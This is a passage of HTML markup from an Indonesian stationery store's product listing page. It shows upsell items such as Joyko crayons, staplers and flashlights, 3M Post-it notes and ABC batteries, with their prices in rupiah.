class="product-image-wrapper"><!--mf_product_label_comment_1827--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-silkycrayon_uewzm5ucftgvrlkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Krayon&#x20;Halus&#x20;Joyko&#x20;Dengan&#x20;Aneka&#x20;Warna&#x20;Untuk&#x20;Mewarnai&#x20;Gambar&#x20;SLC-A-12&#x20;&#x7C;&#x20;SLC-A-12"/></span></span>  <style>.product-image-container-1827 {
    width: 152px;
}
.product-image-container-1827 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Halus&#x20;Joyko&#x20;Dengan&#x20;Aneka&#x20;Warna&#x20;Untuk&#x20;Mewarnai&#x20;Gambar&#x20;SLC-A-12&#x20;&#x7C;&#x20;SLC-A-12" href="https://www.peralatansekolah.co.id/joyko-silky-crayon.html">Krayon Halus Joyko Dengan Aneka Warna Untuk Mewarnai Gambar SLC-A-12 | SLC-A-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1827" data-price-box="product-id-1827">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31100" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.peralatansekolah.co.id/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_97" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-97"><span class="product-image-wrapper"><!--mf_product_label_comment_97--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_655-5uc_sticky_note_jaipur_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-97 {
    width: 152px;
}
.product-image-container-97 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets" href="https://www.peralatansekolah.co.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html">3M Post-it 655-5UC Sticky Note Jaipur 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="97" data-price-box="product-id-97">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-97"  data-price-amount="95500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 95.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-97"  data-price-amount="109900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 109.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1787" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-flashlight.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1787"><span class="product-image-wrapper"><!--mf_product_label_comment_1787--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-flashlight-1_sx97lz5ylay1nqnl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV"/></span></span>  <style>.product-image-container-1787 {
    width: 152px;
}
.product-image-container-1787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV" href="https://www.peralatansekolah.co.id/joyko-flashlight.html">Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1787" data-price-box="product-id-1787">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="43700" data-price-type="" class="price-wrapper " ><span class="price">IDR 43.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1869" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-spidol-permanent-marker-refill-ink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1869"><span class="product-image-wrapper"><!--mf_product_label_comment_1869--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-marking-ink-pmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Ulang&#x20;Spidol&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1869 {
    width: 152px;
}
.product-image-container-1869 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Isi&#x20;Ulang&#x2F;Refill&#x20;Spidol&#x20;Permanen&#x20;Joyko&#x20;Permanent&#x20;Marker&#x20;Ink&#x20;PMI-201&#x20;&#x7C;&#x20;PMI-202&#x20;&#x7C;&#x20;PMI-203" href="https://www.peralatansekolah.co.id/joyko-spidol-permanent-marker-refill-ink.html">Tinta Isi Ulang/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1869" data-price-box="product-id-1869">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1116" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-liquid-chalk-lc-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1116"><span class="product-image-wrapper"><!--mf_product_label_comment_1116--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1116 {
    width: 152px;
}
.product-image-container-1116 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair" href="https://www.peralatansekolah.co.id/joyko-liquid-chalk-lc-01.html">Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1116" data-price-box="product-id-1116">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1116"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1835" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-staplers.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1835"><span class="product-image-wrapper"><!--mf_product_label_comment_1835--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stapler-aaa_igizdkaiesgtgdxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1835 {
    width: 152px;
}
.product-image-container-1835 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9" href="https://www.peralatansekolah.co.id/joyko-staplers.html">Mesin Stapler Kecil-Mini-Sedang- Besar- Jilid Manual Joyko  HD-10 | HD-10CL | HD-10D | HD-10M | HD-10MP | HD-30 | HD-35LA | HD-50 | HD-50CL | HS-11 | HS-6 | HS-7 | ST-15 | ST-8 | ST-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1835" data-price-box="product-id-1835">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8000" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2140" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/3m-post-it-super-sticky-note-3321.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2140"><span class="product-image-wrapper"><!--mf_product_label_comment_2140--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-super-sticky-note_fg1c2fedwiortcgr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana"/></span></span>  <style>.product-image-container-2140 {
    width: 152px;
}
.product-image-container-2140 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana,&#x20;3SSMIA&#x20;Supernova,&#x20;3SSJPFLA&#x20;Flamingo,&#x20;3SSJPSWT&#x20;Sweet,&#x20;3SSJPBLU&#x20;Blue&#x20;Hour&#x29;" href="https://www.peralatansekolah.co.id/3m-post-it-super-sticky-note-3321.html">3M Post-it 3321 Super Sticky Note 76x76mm 135 Sheets (SSHAB-B Havana, 3SSMIA Supernova, 3SSJPFLA Flamingo, 3SSJPSWT Sweet, 3SSJPBLU Blue Hour)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2140" data-price-box="product-id-2140">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22100" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_230" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 152px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;9&#x20;Volt&#x20;6LR61" href="https://www.peralatansekolah.co.id/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1793" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-laser-pointer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1793"><span class="product-image-wrapper"><!--mf_product_label_comment_1793--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laserpointer_kcxpi3jyerlmuzxv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100"/></span></span>  <style>.product-image-container-1793 {
    width: 152px;
}
.product-image-container-1793 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100" href="https://www.peralatansekolah.co.id/joyko-laser-pointer.html">Laser Pointer Green &amp; red (Hijau / merah) untuk presentasi Joyko LP-101 Hij | LPR-102 Hi | LPR-103 Hi | LPR-104 Hi | LP-100</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1793" data-price-box="product-id-1793">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23600" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-hot-melt-glue-stick-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.peralatansekolah.co.id/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1341" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-paint-marker-ptm-37-ptm-38-ptm-39-ptm-40-ptm-41-ptm-42-ptm-43-ptm-44.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1341"><span class="product-image-wrapper"><!--mf_product_label_comment_1341--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paint-marker-ptm-37-ptm-44-a_rdx6brjkyfzj1svi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1341 {
    width: 152px;
}
.product-image-container-1341 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-37&#x2F;PTM-38&#x2F;PTM-39&#x2F;PTM-40&#x2F;PTM-41&#x2F;PTM-42&#x2F;PTM-43&#x2F;PTM-44&#x20;Spidol&#x20;Solid" href="https://www.peralatansekolah.co.id/joyko-paint-marker-ptm-37-ptm-38-ptm-39-ptm-40-ptm-41-ptm-42-ptm-43-ptm-44.html">Joyko Paint Marker PTM-37/PTM-38/PTM-39/PTM-40/PTM-41/PTM-42/PTM-43/PTM-44 Spidol Solid</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1341" data-price-box="product-id-1341">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1341"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1837" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-tag-gun-and-tag-pins.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1837 {
    width: 152px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00" href="https://www.peralatansekolah.co.id/joyko-tag-gun-and-tag-pins.html">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_238" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatansekolah.co.id/abc-battery-carbon-zinc-aa-r6-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-238"><span class="product-image-wrapper"><!--mf_product_label_comment_238--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_kecil_r6_aa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;Kecil&#x20;R6&#x2F;AA"/></span></span>  <style>.product-image-container-238 {
    width: 152px;
}
.product-image-container-238 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;Kecil&#x20;R6&#x2F;AA" href="https://www.peralatansekolah.co.id/abc-battery-carbon-zinc-aa-r6-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam Kecil R6/AA</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="238" data-price-box="product-id-238">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-238"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-238"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li 